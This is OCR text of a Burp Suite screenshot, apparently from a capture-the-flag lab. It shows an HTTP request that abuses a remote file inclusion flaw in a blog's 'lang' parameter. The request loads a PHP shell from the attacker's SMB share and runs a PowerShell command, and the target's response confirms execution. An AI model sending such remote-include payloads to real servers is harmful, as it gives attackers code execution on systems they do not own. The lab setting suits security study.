 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.15
Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.16.126\\sniper\\rce.php&cmd=powershell+$ExecutionContext.SessionState.LanguageMode HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
41 <li>
<a href="java
</a>
42 <ul class="dr
43 <li>
<a href="
</li>
44 <li>
<a href="
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-
50 <div class="navba
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class=
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax
</script>
57 <script>
58
59
60
61 <script src="js/index.
62
63
64
65
66 </body>
67
68 </html>
69 ConstrainedLanguage
70 </body>
71 </html>
72